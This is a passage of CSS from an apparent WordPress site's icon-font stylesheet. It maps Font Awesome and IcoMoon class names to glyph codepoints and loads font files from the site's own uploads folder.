"\f153";}.Defaults-gbp:before {content: "\f154";}.Defaults-dollar:before {content: "\f155";}.Defaults-usd:before {content: "\f155";}.Defaults-inr:before {content: "\f156";}.Defaults-rupee:before {content: "\f156";}.Defaults-cny:before {content: "\f157";}.Defaults-jpy:before {content: "\f157";}.Defaults-rmb:before {content: "\f157";}.Defaults-yen:before {content: "\f157";}.Defaults-rouble:before {content: "\f158";}.Defaults-rub:before {content: "\f158";}.Defaults-ruble:before {content: "\f158";}.Defaults-krw:before {content: "\f159";}.Defaults-won:before {content: "\f159";}.Defaults-bitcoin:before {content: "\f15a";}.Defaults-btc:before {content: "\f15a";}.Defaults-file:before {content: "\f15b";}.Defaults-file-text:before {content: "\f15c";}.Defaults-sort-alpha-asc:before {content: "\f15d";}.Defaults-sort-alpha-desc:before {content: "\f15e";}.Defaults-sort-amount-asc:before {content: "\f160";}.Defaults-sort-amount-desc:before {content: "\f161";}.Defaults-sort-numeric-asc:before {content: "\f162";}.Defaults-sort-numeric-desc:before {content: "\f163";}.Defaults-thumbs-up:before {content: "\f164";}.Defaults-thumbs-down:before {content: "\f165";}.Defaults-youtube-square:before {content: "\f166";}.Defaults-youtube:before {content: "\f167";}.Defaults-xing:before {content: "\f168";}.Defaults-xing-square:before {content: "\f169";}.Defaults-youtube-play:before {content: "\f16a";}.Defaults-dropbox:before {content: "\f16b";}.Defaults-stack-overflow:before {content: "\f16c";}.Defaults-instagram:before {content: "\f16d";}.Defaults-flickr:before {content: "\f16e";}.Defaults-adn:before {content: "\f170";}.Defaults-bitbucket:before {content: "\f171";}.Defaults-bitbucket-square:before {content: "\f172";}.Defaults-tumblr:before {content: "\f173";}.Defaults-tumblr-square:before {content: "\f174";}.Defaults-long-arrow-down:before {content: "\f175";}.Defaults-long-arrow-up:before {content: "\f176";}.Defaults-long-arrow-left:before {content: "\f177";}.Defaults-long-arrow-right:before {content: "\f178";}.Defaults-apple:before {content: "\f179";}.Defaults-windows:before {content: "\f17a";}.Defaults-android:before {content: "\f17b";}.Defaults-linux:before {content: "\f17c";}.Defaults-dribbble:before {content: "\f17d";}.Defaults-skype:before {content: "\f17e";}.Defaults-foursquare:before {content: "\f180";}.Defaults-trello:before {content: "\f181";}.Defaults-female:before {content: "\f182";}.Defaults-male:before {content: "\f183";}.Defaults-gittip:before {content: "\f184";}.Defaults-gratipay:before {content: "\f184";}.Defaults-sun-o:before {content: "\f185";}.Defaults-moon-o:before {content: "\f186";}.Defaults-archive:before {content: "\f187";}.Defaults-bug:before {content: "\f188";}.Defaults-vk:before {content: "\f189";}.Defaults-weibo:before {content: "\f18a";}.Defaults-renren:before {content: "\f18b";}.Defaults-pagelines:before {content: "\f18c";}.Defaults-stack-exchange:before {content: "\f18d";}.Defaults-arrow-circle-o-right:before {content: "\f18e";}.Defaults-arrow-circle-o-left:before {content: "\f190";}.Defaults-caret-square-o-left:before {content: "\f191";}.Defaults-toggle-left:before {content: "\f191";}.Defaults-dot-circle-o:before {content: "\f192";}.Defaults-wheelchair:before {content: "\f193";}.Defaults-vimeo-square:before {content: "\f194";}.Defaults-try:before {content: "\f195";}.Defaults-turkish-lira:before {content: "\f195";}.Defaults-plus-square-o:before {content: "\f196";}.Defaults-space-shuttle:before {content: "\f197";}.Defaults-slack:before {content: "\f198";}.Defaults-envelope-square:before {content: "\f199";}.Defaults-wordpress:before {content: "\f19a";}.Defaults-openid:before {content: "\f19b";}.Defaults-bank:before {content: "\f19c";}.Defaults-institution:before {content: "\f19c";}.Defaults-university:before {content: "\f19c";}.Defaults-graduation-cap:before {content: "\f19d";}.Defaults-mortar-board:before {content: "\f19d";}.Defaults-yahoo:before {content: "\f19e";}.Defaults-google:before {content: "\f1a0";}.Defaults-reddit:before {content: "\f1a1";}.Defaults-reddit-square:before {content: "\f1a2";}.Defaults-stumbleupon-circle:before {content: "\f1a3";}.Defaults-stumbleupon:before {content: "\f1a4";}.Defaults-delicious:before {content: "\f1a5";}.Defaults-digg:before {content: "\f1a6";}.Defaults-pied-piper:before {content: "\f1a7";}.Defaults-pied-piper-alt:before {content: "\f1a8";}.Defaults-drupal:before {content: "\f1a9";}.Defaults-joomla:before {content: "\f1aa";}.Defaults-language:before {content: "\f1ab";}.Defaults-fax:before {content: "\f1ac";}.Defaults-building:before {content: "\f1ad";}.Defaults-child:before {content: "\f1ae";}.Defaults-paw:before {content: "\f1b0";}.Defaults-spoon:before {content: "\f1b1";}.Defaults-cube:before {content: "\f1b2";}.Defaults-cubes:before {content: "\f1b3";}.Defaults-behance:before {content: "\f1b4";}.Defaults-behance-square:before {content: "\f1b5";}.Defaults-steam:before {content: "\f1b6";}.Defaults-steam-square:before {content: "\f1b7";}.Defaults-recycle:before {content: "\f1b8";}.Defaults-automobile:before {content: "\f1b9";}.Defaults-car:before {content: "\f1b9";}.Defaults-cab:before {content: "\f1ba";}.Defaults-taxi:before {content: "\f1ba";}.Defaults-tree:before {content: "\f1bb";}.Defaults-spotify:before {content: "\f1bc";}.Defaults-deviantart:before {content: "\f1bd";}.Defaults-soundcloud:before {content: "\f1be";}.Defaults-database:before {content: "\f1c0";}.Defaults-file-pdf-o:before {content: "\f1c1";}.Defaults-file-word-o:before {content: "\f1c2";}.Defaults-file-excel-o:before {content: "\f1c3";}.Defaults-file-powerpoint-o:before {content: "\f1c4";}.Defaults-file-image-o:before {content: "\f1c5";}.Defaults-file-photo-o:before {content: "\f1c5";}.Defaults-file-picture-o:before {content: "\f1c5";}.Defaults-file-archive-o:before {content: "\f1c6";}.Defaults-file-zip-o:before {content: "\f1c6";}.Defaults-file-audio-o:before {content: "\f1c7";}.Defaults-file-sound-o:before {content: "\f1c7";}.Defaults-file-movie-o:before {content: "\f1c8";}.Defaults-file-video-o:before {content: "\f1c8";}.Defaults-file-code-o:before {content: "\f1c9";}.Defaults-vine:before {content: "\f1ca";}.Defaults-codepen:before {content: "\f1cb";}.Defaults-jsfiddle:before {content: "\f1cc";}.Defaults-life-bouy:before {content: "\f1cd";}.Defaults-life-buoy:before {content: "\f1cd";}.Defaults-life-ring:before {content: "\f1cd";}.Defaults-life-saver:before {content: "\f1cd";}.Defaults-support:before {content: "\f1cd";}.Defaults-circle-o-notch:before {content: "\f1ce";}.Defaults-ra:before {content: "\f1d0";}.Defaults-rebel:before {content: "\f1d0";}.Defaults-empire:before {content: "\f1d1";}.Defaults-ge:before {content: "\f1d1";}.Defaults-git-square:before {content: "\f1d2";}.Defaults-git:before {content: "\f1d3";}.Defaults-hacker-news:before {content: "\f1d4";}.Defaults-tencent-weibo:before {content: "\f1d5";}.Defaults-qq:before {content: "\f1d6";}.Defaults-wechat:before {content: "\f1d7";}.Defaults-weixin:before {content: "\f1d7";}.Defaults-paper-plane:before {content: "\f1d8";}.Defaults-send:before {content: "\f1d8";}.Defaults-paper-plane-o:before {content: "\f1d9";}.Defaults-send-o:before {content: "\f1d9";}.Defaults-history:before {content: "\f1da";}.Defaults-circle-thin:before {content: "\f1db";}.Defaults-genderless:before {content: "\f1db";}.Defaults-header:before {content: "\f1dc";}.Defaults-paragraph:before {content: "\f1dd";}.Defaults-sliders:before {content: "\f1de";}.Defaults-share-alt:before {content: "\f1e0";}.Defaults-share-alt-square:before {content: "\f1e1";}.Defaults-bomb:before {content: "\f1e2";}.Defaults-futbol-o:before {content: "\f1e3";}.Defaults-soccer-ball-o:before {content: "\f1e3";}.Defaults-tty:before {content: "\f1e4";}.Defaults-binoculars:before {content: "\f1e5";}.Defaults-plug:before {content: "\f1e6";}.Defaults-slideshare:before {content: "\f1e7";}.Defaults-twitch:before {content: "\f1e8";}.Defaults-yelp:before {content: "\f1e9";}.Defaults-newspaper-o:before {content: "\f1ea";}.Defaults-wifi:before {content: "\f1eb";}.Defaults-calculator:before {content: "\f1ec";}.Defaults-paypal:before {content: "\f1ed";}.Defaults-google-wallet:before {content: "\f1ee";}.Defaults-cc-visa:before {content: "\f1f0";}.Defaults-cc-mastercard:before {content: "\f1f1";}.Defaults-cc-discover:before {content: "\f1f2";}.Defaults-cc-amex:before {content: "\f1f3";}.Defaults-cc-paypal:before {content: "\f1f4";}.Defaults-cc-stripe:before {content: "\f1f5";}.Defaults-bell-slash:before {content: "\f1f6";}.Defaults-bell-slash-o:before {content: "\f1f7";}.Defaults-trash:before {content: "\f1f8";}.Defaults-copyright:before {content: "\f1f9";}.Defaults-at:before {content: "\f1fa";}.Defaults-eyedropper:before {content: "\f1fb";}.Defaults-paint-brush:before {content: "\f1fc";}.Defaults-birthday-cake:before {content: "\f1fd";}.Defaults-area-chart:before {content: "\f1fe";}.Defaults-pie-chart:before {content: "\f200";}.Defaults-line-chart:before {content: "\f201";}.Defaults-lastfm:before {content: "\f202";}.Defaults-lastfm-square:before {content: "\f203";}.Defaults-toggle-off:before {content: "\f204";}.Defaults-toggle-on:before {content: "\f205";}.Defaults-bicycle:before {content: "\f206";}.Defaults-bus:before {content: "\f207";}.Defaults-ioxhost:before {content: "\f208";}.Defaults-angellist:before {content: "\f209";}.Defaults-cc:before {content: "\f20a";}.Defaults-ils:before {content: "\f20b";}.Defaults-shekel:before {content: "\f20b";}.Defaults-sheqel:before {content: "\f20b";}.Defaults-meanpath:before {content: "\f20c";}.Defaults-buysellads:before {content: "\f20d";}.Defaults-connectdevelop:before {content: "\f20e";}.Defaults-dashcube:before {content: "\f210";}.Defaults-forumbee:before {content: "\f211";}.Defaults-leanpub:before {content: "\f212";}.Defaults-sellsy:before {content: "\f213";}.Defaults-shirtsinbulk:before {content: "\f214";}.Defaults-simplybuilt:before {content: "\f215";}.Defaults-skyatlas:before {content: "\f216";}.Defaults-cart-plus:before {content: "\f217";}.Defaults-cart-arrow-down:before {content: "\f218";}.Defaults-diamond:before {content: "\f219";}.Defaults-ship:before {content: "\f21a";}.Defaults-user-secret:before {content: "\f21b";}.Defaults-motorcycle:before {content: "\f21c";}.Defaults-street-view:before {content: "\f21d";}.Defaults-heartbeat:before {content: "\f21e";}.Defaults-venus:before {content: "\f221";}.Defaults-mars:before {content: "\f222";}.Defaults-mercury:before {content: "\f223";}.Defaults-transgender:before {content: "\f224";}.Defaults-transgender-alt:before {content: "\f225";}.Defaults-venus-double:before {content: "\f226";}.Defaults-mars-double:before {content: "\f227";}.Defaults-venus-mars:before {content: "\f228";}.Defaults-mars-stroke:before {content: "\f229";}.Defaults-mars-stroke-v:before {content: "\f22a";}.Defaults-mars-stroke-h:before {content: "\f22b";}.Defaults-neuter:before {content: "\f22c";}.Defaults-facebook-official:before {content: "\f230";}.Defaults-pinterest-p:before {content: "\f231";}.Defaults-whatsapp:before {content: "\f232";}.Defaults-server:before {content: "\f233";}.Defaults-user-plus:before {content: "\f234";}.Defaults-user-times:before {content: "\f235";}.Defaults-bed:before {content: "\f236";}.Defaults-hotel:before {content: "\f236";}.Defaults-viacoin:before {content: "\f237";}.Defaults-train:before {content: "\f238";}.Defaults-subway:before {content: "\f239";}.Defaults-medium:before {content: "\f23a";}@font-face {font-family: 'icomoon-feather-24x24';src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.eot?xhx4l2);src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.eot?xhx4l2#iefix) format('embedded-opentype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.ttf?xhx4l2) format('truetype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.woff?xhx4l2) format('woff'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.svg?xhx4l2#icomoon-feather-24x24) format('svg');font-weight: normal;font-style: normal;}[class^="icomoon-feather-24x24-"], [class*=" icomoon-feather-24x24-"] {font-family: 'icomoon-feather-24x24' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoon-feather-24x24-eye:before {content: "\e000";}.icomoon-feather-24x24-paper-clip:before {content: "\e001";}.icomoon-feather-24x24-mail:before {content: "\e002";}.icomoon-feather-24x24-toggle:before {content: "\e003";}.icomoon-feather-24x24-layout:before {content: "\e004";}.icomoon-feather-24x24-link:before {content: "\e005";}.icomoon-feather-24x24-bell:before {content: "\e006";}.icomoon-feather-24x24-lock:before {content: "\e007";}.icomoon-feather-24x24-unlock:before {content: "\e008";}.icomoon-feather-24x24-ribbon:before {content: "\e009";}.icomoon-feather-24x24-image:before {content: "\e010";}.icomoon-feather-24x24-signal:before {content: "\e011";}.icomoon-feather-24x24-target:before {content: "\e012";}.icomoon-feather-24x24-clipboard:before {content: "\e013";}.icomoon-feather-24x24-clock:before {content: "\e014";}.icomoon-feather-24x24-watch:before {content: "\e015";}.icomoon-feather-24x24-air-play:before {content: "\e016";}.icomoon-feather-24x24-camera:before {content: "\e017";}.icomoon-feather-24x24-video:before {content: "\e018";}.icomoon-feather-24x24-disc:before {content: "\e019";}.icomoon-feather-24x24-printer:before {content: "\e020";}.icomoon-feather-24x24-monitor:before {content: "\e021";}.icomoon-feather-24x24-server:before {content: "\e022";}.icomoon-feather-24x24-cog:before {content: "\e023";}.icomoon-feather-24x24-heart:before {content: "\e024";}.icomoon-feather-24x24-paragraph:before {content: "\e025";}.icomoon-feather-24x24-align-justify:before {content: "\e026";}.icomoon-feather-24x24-align-left:before {content: "\e027";}.icomoon-feather-24x24-align-center:before {content: "\e028";}.icomoon-feather-24x24-align-right:before {content: "\e029";}.icomoon-feather-24x24-book:before {content: "\e030";}.icomoon-feather-24x24-layers:before {content: "\e031";}.icomoon-feather-24x24-stack:before {content: "\e032";}.icomoon-feather-24x24-stack-2:before {content: "\e033";}.icomoon-feather-24x24-paper:before {content: "\e034";}.icomoon-feather-24x24-paper-stack:before {content: "\e035";}.icomoon-feather-24x24-search:before {content: "\e036";}.icomoon-feather-24x24-zoom-in:before {content: "\e037";}.icomoon-feather-24x24-zoom-out:before {content: "\e038";}.icomoon-feather-24x24-reply:before {content: "\e039";}.icomoon-feather-24x24-circle-plus:before {content: "\e040";}.icomoon-feather-24x24-circle-minus:before {content: "\e041";}.icomoon-feather-24x24-circle-check:before {content: "\e042";}.icomoon-feather-24x24-circle-cross:before {content: "\e043";}.icomoon-feather-24x24-square-plus:before {content: "\e044";}.icomoon-feather-24x24-square-minus:before {content: "\e045";}.icomoon-feather-24x24-square-check:before {content: "\e046";}.icomoon-feather-24x24-square-cross:before {content: "\e047";}.icomoon-feather-24x24-microphone:before {content: "\e048";}.icomoon-feather-24x24-record:before {content: "\e049";}.icomoon-feather-24x24-skip-back:before {content: "\e050";}.icomoon-feather-24x24-rewind:before {content: "\e051";}.icomoon-feather-24x24-play:before {content: "\e052";}.icomoon-feather-24x24-pause:before {content: "\e053";}.icomoon-feather-24x24-stop:before {content: "\e054";}.icomoon-feather-24x24-fast-forward:before {content: "\e055";}.icomoon-feather-24x24-skip-forward:before {content: "\e056";}.icomoon-feather-24x24-shuffle:before {content: "\e057";}.icomoon-feather-24x24-repeat:before {content: "\e058";}.icomoon-feather-24x24-folder:before {content: "\e059";}.icomoon-feather-24x24-umbrella:before {content: "\e060";}.icomoon-feather-24x24-moon:before {content: "\e061";}.icomoon-feather-24x24-thermometer:before {content: "\e062";}.icomoon-feather-24x24-drop:before {content: "\e063";}.icomoon-feather-24x24-sun:before {content: "\e064";}.icomoon-feather-24x24-cloud:before {content: "\e065";}.icomoon-feather-24x24-cloud-upload:before {content: "\e066";}.icomoon-feather-24x24-cloud-download:before {content: "\e067";}.icomoon-feather-24x24-upload:before {content: "\e068";}.icomoon-feather-24x24-download:before {content: "\e069";}.icomoon-feather-24x24-location:before {content: "\e070";}.icomoon-feather-24x24-location-2:before {content: "\e071";}.icomoon-feather-24x24-map:before {content: "\e072";}.icomoon-feather-24x24-battery:before {content: "\e073";}.icomoon-feather-24x24-head:before {content: "\e074";}.icomoon-feather-24x24-briefcase:before {content: "\e075";}.icomoon-feather-24x24-speech-bubble:before {content: "\e076";}.icomoon-feather-24x24-anchor:before {content: "\e077";}.icomoon-feather-24x24-globe:before {content: "\e078";}.icomoon-feather-24x24-box:before {content: "\e079";}.icomoon-feather-24x24-reload:before {content: "\e080";}.icomoon-feather-24x24-share:before {content: "\e081";}.icomoon-feather-24x24-marquee:before {content: "\e082";}.icomoon-feather-24x24-marquee-plus:before {content: "\e083";}.icomoon-feather-24x24-marquee-minus:before {content: "\e084";}.icomoon-feather-24x24-tag:before {content: "\e085";}.icomoon-feather-24x24-power:before {content: "\e086";}.icomoon-feather-24x24-command:before {content: "\e087";}.icomoon-feather-24x24-alt:before {content: "\e088";}.icomoon-feather-24x24-esc:before {content: "\e089";}.icomoon-feather-24x24-bar-graph:before {content: "\e090";}.icomoon-feather-24x24-bar-graph-2:before {content: "\e091";}.icomoon-feather-24x24-pie-graph:before {content: "\e092";}.icomoon-feather-24x24-star:before {content: "\e093";}.icomoon-feather-24x24-arrow-left:before {content: "\e094";}.icomoon-feather-24x24-arrow-right:before {content: "\e095";}.icomoon-feather-24x24-arrow-up:before {content: "\e096";}.icomoon-feather-24x24-arrow-down:before {content: "\e097";}.icomoon-feather-24x24-volume:before {content: "\e098";}.icomoon-feather-24x24-mute:before {content: "\e099";}.icomoon-feather-24x24-content-right:before {content: "\e100";}.icomoon-feather-24x24-content-left:before {content: "\e101";}.icomoon-feather-24x24-grid:before {content: "\e102";}.icomoon-feather-24x24-grid-2:before {content: "\e103";}.icomoon-feather-24x24-columns:before {content: "\e104";}.icomoon-feather-24x24-loader:before {content: "\e105";}.icomoon-feather-24x24-bag:before {content: "\e106";}.icomoon-feather-24x24-ban:before {content: "\e107";}.icomoon-feather-24x24-flag:before {content: "\e108";}.icomoon-feather-24x24-trash:before {content: "\e109";}.icomoon-feather-24x24-expand:before {content: "\e110";}.icomoon-feather-24x24-contract:before {content: "\e111";}.icomoon-feather-24x24-maximize:before {content: "\e112";}.icomoon-feather-24x24-minimize:before {content: "\e113";}.icomoon-feather-24x24-plus:before {content: "\e114";}.icomoon-feather-24x24-minus:before {content: "\e115";}.icomoon-feather-24x24-check:before {content: "\e116";}.icomoon-feather-24x24-cross:before {content: "\e117";}.icomoon-feather-24x24-move:before {content: "\e118";}.icomoon-feather-24x24-delete:before {content: "\e119";}.icomoon-feather-24x24-menu:before {content: "\e120";}.icomoon-feather-24x24-archive:before {content: "\e121";}.icomoon-feather-24x24-inbox:before {content: "\e122";}.icomoon-feather-24x24-outbox:before {content: "\e123";}.icomoon-feather-24x24-file:before {content: "\e124";}.icomoon-feather-24x24-file-add:before {content: "\e125";}.icomoon-feather-24x24-file-subtract:before {content: "\e126";}.icomoon-feather-24x24-help:before {content: "\e127";}.icomoon-feather-24x24-open:before {content: "\e128";}.icomoon-feather-24x24-ellipsis:before {content: "\e129";}@font-face {font-family: 'icomoon-free-social-contact-16x16';src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.eot?ggo0lu);src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.eot?ggo0lu#iefix) format('embedded-opentype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.ttf?ggo0lu) format('truetype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.woff?ggo0lu) format('woff'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.svg?ggo0lu#icomoon-free-social-contact-16x16) format('svg');font-weight: normal;font-style: normal;}[class^="icomoon-free-social-contact-16x16-"], [class*=" icomoon-free-social-contact-16x16-"] {font-family: 'icomoon-free-social-contact-16x16' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoon-free-social-contact-16x16-home:before {content: "\e93e";}.icomoon-free-social-contact-16x16-home2:before {content: "\e93f";}.icomoon-free-social-contact-16x16-home3:before {content: "\e940";}.icomoon-free-social-contact-16x16-pencil:before {content: "\e941";}.icomoon-free-social-contact-16x16-pencil2:before {content: "\e93d";}.icomoon-free-social-contact-16x16-pen:before {content: "\e93c";}.icomoon-free-social-contact-16x16-music:before {content: "\e942";}.icomoon-free-social-contact-16x16-phone:before {content: "\e939";}.icomoon-free-social-contact-16x16-envelop:before {content: "\e943";}.icomoon-free-social-contact-16x16-location:before {content: "\e935";}.icomoon-free-social-contact-16x16-location2:before {content: "\e937";}.icomoon-free-social-contact-16x16-history:before {content: "\e944";}.icomoon-free-social-contact-16x16-clock:before {content: "\e945";}.icomoon-free-social-contact-16x16-clock2:before {content: "\e938";}.icomoon-free-social-contact-16x16-mobile:before {content: "\e93b";}.icomoon-free-social-contact-16x16-mobile2:before {content: "\e93a";}.icomoon-free-social-contact-16x16-bubble:before {content: "\e946";}.icomoon-free-social-contact-16x16-bubble2:before {content: "\e936";}.icomoon-free-social-contact-16x16-mail:before {content: "\e906";}.icomoon-free-social-contact-16x16-mail2:before {content: "\e9a7";}.icomoon-free-social-contact-16x16-mail3:before {content: "\e947";}.icomoon-free-social-contact-16x16-mail4:before {content: "\e9a8";}.icomoon-free-social-contact-16x16-amazon:before {content: "\e948";}.icomoon-free-social-contact-16x16-google:before {content: "\e907";}.icomoon-free-social-contact-16x16-google2:before {content: "\e908";}.icomoon-free-social-contact-16x16-google3:before {content: "\e949";}.icomoon-free-social-contact-16x16-google-plus:before {content: "\e909";}.icomoon-free-social-contact-16x16-google-plus2:before {content: "\e90a";}.icomoon-free-social-contact-16x16-google-plus3:before {content: "\e90b";}.icomoon-free-social-contact-16x16-hangouts:before {content: "\e94a";}.icomoon-free-social-contact-16x16-google-drive:before {content: "\e90c";}.icomoon-free-social-contact-16x16-facebook:before {content: "\e900";}.icomoon-free-social-contact-16x16-facebook2:before {content: "\e90d";}.icomoon-free-social-contact-16x16-instagram:before {content: "\e90e";}.icomoon-free-social-contact-16x16-whatsapp:before {content: "\e90f";}.icomoon-free-social-contact-16x16-spotify:before {content: "\e94b";}.icomoon-free-social-contact-16x16-telegram:before {content: "\e94c";}.icomoon-free-social-contact-16x16-twitter:before {content: "\e901";}.icomoon-free-social-contact-16x16-vine:before {content: "\e94d";}.icomoon-free-social-contact-16x16-vk:before {content: "\e910";}.icomoon-free-social-contact-16x16-renren:before {content: "\e94e";}.icomoon-free-social-contact-16x16-sina-weibo:before {content: "\e94f";}.icomoon-free-social-contact-16x16-rss:before {content: "\e950";}.icomoon-free-social-contact-16x16-rss2:before {content: "\e951";}.icomoon-free-social-contact-16x16-youtube:before {content: "\e911";}.icomoon-free-social-contact-16x16-twitch:before {content: "\e952";}.icomoon-free-social-contact-16x16-vimeo:before {content: "\e912";}.icomoon-free-social-contact-16x16-vimeo2:before {content: "\e913";}.icomoon-free-social-contact-16x16-lanyrd:before {content: "\e953";}.icomoon-free-social-contact-16x16-flickr:before {content: "\e914";}.icomoon-free-social-contact-16x16-flickr2:before {content: "\e915";}.icomoon-free-social-contact-16x16-flickr3:before {content: "\e916";}.icomoon-free-social-contact-16x16-flickr4:before {content: "\e917";}.icomoon-free-social-contact-16x16-dribbble:before {content: "\e918";}.icomoon-free-social-contact-16x16-behance:before {content: "\e919";}.icomoon-free-social-contact-16x16-behance2:before {content: "\e91a";}.icomoon-free-social-contact-16x16-deviantart:before {content: "\e954";}.icomoon-free-social-contact-16x16-500px:before {content: "\e955";}.icomoon-free-social-contact-16x16-steam:before {content: "\e91b";}.icomoon-free-social-contact-16x16-steam2:before {content: "\e956";}.icomoon-free-social-contact-16x16-dropbox:before {content: "\e91c";}.icomoon-free-social-contact-16x16-onedrive:before {content: "\e957";}.icomoon-free-social-contact-16x16-github:before {content: "\e91d";}.icomoon-free-social-contact-16x16-npm:before {content: "\e958";}.icomoon-free-social-contact-16x16-basecamp:before {content: "\e959";}.icomoon-free-social-contact-16x16-trello:before {content: "\e95a";}.icomoon-free-social-contact-16x16-wordpress:before {content: "\e95b";}.icomoon-free-social-contact-16x16-joomla:before {content: "\e95c";}.icomoon-free-social-contact-16x16-ello:before {content: "\e95d";}.icomoon-free-social-contact-16x16-blogger:before {content: "\e91e";}.icomoon-free-social-contact-16x16-blogger2:before {content: "\e91f";}.icomoon-free-social-contact-16x16-tumblr:before {content: "\e920";}.icomoon-free-social-contact-16x16-tumblr2:before {content: "\e921";}.icomoon-free-social-contact-16x16-yahoo:before {content: "\e922";}.icomoon-free-social-contact-16x16-yahoo2:before {content: "\e923";}.icomoon-free-social-contact-16x16-tux:before {content: "\e95e";}.icomoon-free-social-contact-16x16-appleinc:before {content: "\e902";}.icomoon-free-social-contact-16x16-android:before {content: "\e903";}.icomoon-free-social-contact-16x16-windows:before {content: "\e95f";}.icomoon-free-social-contact-16x16-windows8:before {content: "\e960";}.icomoon-free-social-contact-16x16-soundcloud:before {content: "\e961";}.icomoon-free-social-contact-16x16-soundcloud2:before {content: "\e924";}.icomoon-free-social-contact-16x16-skype:before {content: "\e904";}.icomoon-free-social-contact-16x16-reddit:before {content: "\e925";}.icomoon-free-social-contact-16x16-hackernews:before {content: "\e926";}.icomoon-free-social-contact-16x16-wikipedia:before {content: "\e962";}.icomoon-free-social-contact-16x16-linkedin:before {content: "\e927";}.icomoon-free-social-contact-16x16-linkedin2:before {content: "\e905";}.icomoon-free-social-contact-16x16-lastfm:before {content: "\e928";}.icomoon-free-social-contact-16x16-lastfm2:before {content: "\e929";}.icomoon-free-social-contact-16x16-delicious:before {content: "\e92a";}.icomoon-free-social-contact-16x16-stumbleupon:before {content: "\e92b";}.icomoon-free-social-contact-16x16-stumbleupon2:before {content: "\e92c";}.icomoon-free-social-contact-16x16-stackoverflow:before {content: "\e92d";}.icomoon-free-social-contact-16x16-pinterest:before {content: "\e92e";}.icomoon-free-social-contact-16x16-pinterest2:before {content: "\e92f";}.icomoon-free-social-contact-16x16-xing:before {content: "\e930";}.icomoon-free-social-contact-16x16-xing2:before {content: "\e931";}.icomoon-free-social-contact-16x16-flattr:before {content: "\e932";}.icomoon-free-social-contact-16x16-foursquare:before {content: "\e933";}.icomoon-free-social-contact-16x16-yelp:before {content: "\e934";}.icomoon-free-social-contact-16x16-paypal:before {content: "\e963";}.icomoon-free-social-contact-16x16-chrome:before {content: "\e964";}.icomoon-free-social-contact-16x16-firefox:before {content: "\e965";}.icomoon-free-social-contact-16x16-IE:before {content: "\e966";}.icomoon-free-social-contact-16x16-edge:before {content: "\e967";}.icomoon-free-social-contact-16x16-safari:before {content: "\e968";}.icomoon-free-social-contact-16x16-opera:before {content: "\e969";}.icomoon-free-social-contact-16x16-git:before {content: "\e96a";}.icomoon-free-social-contact-16x16-codepen:before {content: "\e96b";}.icomoon-free-social-contact-16x16-svg:before {content: "\e96c";}.icomoon-free-social-contact-16x16-IcoMoon:before {content: "\e96d";}@font-face {font-family: 'icomoon-font-awesome-14x14';src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.eot?vqvoc7);src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.eot?vqvoc7#iefix) format('embedded-opentype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.ttf?vqvoc7) format('truetype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.woff?vqvoc7) format('woff'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.svg?vqvoc7#icomoon-font-awesome-14x14) format('svg');font-weight: normal;font-style: normal;}[class^="icomoon-font-awesome-14x14-"], [class*=" icomoon-font-awesome-14x14-"] {font-family: 'icomoon-font-awesome-14x14' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoon-font-awesome-14x14-glass:before {content: "\f000";}.icomoon-font-awesome-14x14-music:before {content: "\f001";}.icomoon-font-awesome-14x14-search:before {content: "\f002";}.icomoon-font-awesome-14x14-envelope-o:before {content: "\f003";}.icomoon-font-awesome-14x14-heart:before {content: "\f004";}.icomoon-font-awesome-14x14-star:before {content: "\f005";}.icomoon-font-awesome-14x14-star-o:before {content: "\f006";}.icomoon-font-awesome-14x14-user:before {content: "\f007";}.icomoon-font-awesome-14x14-film:before {content: "\f008";}.icomoon-font-awesome-14x14-th-large:before {content: "\f009";}.icomoon-font-awesome-14x14-th:before {content: "\f00a";}.icomoon-font-awesome-14x14-th-list:before {content: "\f00b";}.icomoon-font-awesome-14x14-check:before {content: "\f00c";}.icomoon-font-awesome-14x14-close:before {content: "\f00d";}.icomoon-font-awesome-14x14-remove:before {content: "\f00d";}.icomoon-font-awesome-14x14-times:before {content: "\f00d";}.icomoon-font-awesome-14x14-search-plus:before {content: "\f00e";}.icomoon-font-awesome-14x14-search-minus:before {content: "\f010";}.icomoon-font-awesome-14x14-power-off:before {content: "\f011";}.icomoon-font-awesome-14x14-signal:before {content: "\f012";}.icomoon-font-awesome-14x14-cog:before {content: "\f013";}.icomoon-font-awesome-14x14-gear:before {content: "\f013";}.icomoon-font-awesome-14x14-trash-o:before {content: "\f014";}.icomoon-font-awesome-14x14-home:before {content: "\f015";}.icomoon-font-awesome-14x14-file-o:before {content: "\f016";}.icomoon-font-awesome-14x14-clock-o:before {content: 